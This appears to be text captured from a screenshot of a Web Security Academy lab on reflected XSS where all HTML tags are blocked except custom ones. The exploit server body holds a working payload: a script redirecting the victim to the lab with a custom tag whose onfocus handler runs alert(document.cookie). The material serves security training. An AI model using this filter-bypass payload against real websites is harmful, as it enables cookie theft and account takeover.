 Exploit Server: Reflected XSS into HTML context with all tags blocked except custom ones — Mozilla Firefox
Lab: Reflected XSS into HT
Reflected XSS into HTML co
Exploit Server: Reflected XS
https://exploit-0a2d002d032323a1811fd3b001be00af.exploit-server.net
Body:
<script>
location = 'https://0a930068033a233781c9d469009e00d6.web-security-academy.net/?search=%3Ccustom-tag+onfocus
%3D%27alert(document.cookie)%27+id%3D%27x%27+tabindex%3D%221%22%3E#x'
</script>
Store
View exploit
Deliver exploit to victim
Access log
Menu
Burp Suite Professional ...
Exploit Server: Reflecte...
Terminal -
2023-04-12
14:09
z3nsh3ll